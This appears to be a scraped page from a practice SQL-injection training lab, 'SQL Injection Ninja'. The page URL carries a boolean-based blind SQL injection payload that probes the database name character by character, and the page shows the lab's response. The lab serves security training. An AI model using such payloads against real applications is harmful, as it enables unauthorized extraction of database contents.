 leettime.net/sqlninja.com/tasks/blind_ch2.php?id=1' AND (ascii(substr(database(),1,1))>>5)=3-- -
SQL Injection
Ninja
Home Basic Injection XPATH Inj Dual Inj Blind Luck Sweet Delay Login Inj Insert Query Inj Update Query Inj Delete Query Inj Mics Injections
Your Account on this id exists..
Your are welcome